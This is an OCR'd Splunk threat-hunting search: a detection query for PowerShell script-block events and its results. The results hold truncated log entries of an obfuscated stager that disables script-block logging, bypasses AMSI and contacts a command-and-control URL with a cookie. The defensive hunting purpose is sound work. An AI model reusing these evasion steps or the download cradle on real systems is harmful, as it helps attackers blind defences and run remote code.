 New Search
Save As ▾ Close
index=* EventCode=4104 AND ($psversiontable.psversion.major OR system.management.automation.utils OR system.management.automation.amsiutils) | eval MessageDeobfuscated
= replace(Message, "[ `'+\"\^]","") | search EnableScriptBlockLogging OR enablescriptblockinvocationlogging OR cachedgrouppolicysettings OR
ServerCertificateValidationCallback OR expect100continue | table _time ComputerName Sid MessageDeobfuscated
Last 30 days ▾
✓ 3 events (2/11/20 12:00:00.000 AM to 3/12/20 10:04:25.000 AM) No Event Sampling ▾
Job ▾ Verbose Mode ▾
Events (3) Patterns Statistics (3) Visualization
50 Per Page ▾ Format Preview ▾
_time ComputerName Sid MessageDeobfuscated
2020-03-08 12:47:56 WS-0001
S-1-5-21-
792665389-
4203935385-
2691369249-
1001
CreatingScriptblocktext(1of1):
IF($PSVersiONTAbLe.PSVerSioN.MaJOr-Ge3){$GPF=[rEf].AsSEmbLY.GEtTYpe(System.Management.Automation.Utils).GetFIeLD(cachedGroupPolicySettings,
[EnableScriptBlockInvocationLogging]=0}$Val=
[CollECtionS.GeNERIc.DicTIonaRY[StRINg,SYStEM.ObJECT]]::nEw();$VAl.AdD(EnableScriptBlockLogging,0);$vAl.Add(EnableScriptBlockInvocationLogg
(NEw-OBJEcTCoLlecTIONs.GenerIc.HaSHSet[StriNg]))}[Ref].AsseMBLY.GetTYpE(System.Management.Automation.AmsiUtils)|?{$_}|%{$_.GEtFIeld(amsiIni
ObjeCTSyStEm.NeT.WebClIenT;$u=Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko;$WC.HEADERs.ADd(User-Agent,$u);$WC.PROxY=[SYsTeM
[SySteM.Text.ENcODinG]::ASCII.GETByTes(79Na*ZYw?>qWCdJ30fGvPDrs5[TShEg/);$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J$S[$_]$K[$_%$K.COuNt])%25
bxOr$S[($S[$I]$S[$H])%256]}};$ser=http://192.168.10.107:8080;$t=/login/process.php;$wc.HeaDErs.AdD(Cookie,session=9jiegPdX91CKy5UfN9dcCKpOW
ScriptBlockID:f4eda8a6-e155-44af-a6ae-2ecfb3294d10
Path:
2020-03-08 12:43:38 WS-0001
S-1-5-21-
792665389-
4203935385-
2691369249-
1001
CreatingScriptblocktext(1of1):
IF($PSVersiONTAbLe.PSVerSioN.MaJOr-Ge3){$GPF=[rEf].AsSEmbLY.GEtTYpe(System.Management.Automation.Utils).GetFIeLD(cachedGroupPolicySettings,
[EnableScriptBlockInvocationLogging]=0}$Val=
[CollECtionS.GeNERIc.DicTIonaRY[StRINg,SYStEM.ObJECT]]::nEw();$VAl.AdD(EnableScriptBlockLogging,0);$vAl.Add(EnableScriptBlockInvocationLogg
(NEw-OBJEcTCoLlecTIONs.GenerIc.HaSHSet[StriNg]))}[Ref].AsseMBLY.GetTYpE(System.Management.Automation.AmsiUtils)|?{$_}|%{$_.GEtFIeld(amsiIni
ObjeCTSyStEm.NeT.WebClIenT;$u=Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko;$WC.HEADERs.ADd(User-Agent,$u);$WC.PROxY=[SYsTeM
[SySteM.Text.ENcODinG]::ASCII.GETByTes(79Na*ZYw?>qWCdJ30fGvPDrs5[TShEg/);$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J$S[$_]$K[$_%$K.COuNt])%25
bxOr$S[($S[$I]$S[$H])%256]}};$ser=http://192.168.10.107:8080;$t=/login/process.php;$wc.HeaDErs.AdD(Cookie,session=9jiegPdX91CKy5UfN9dcCKpOW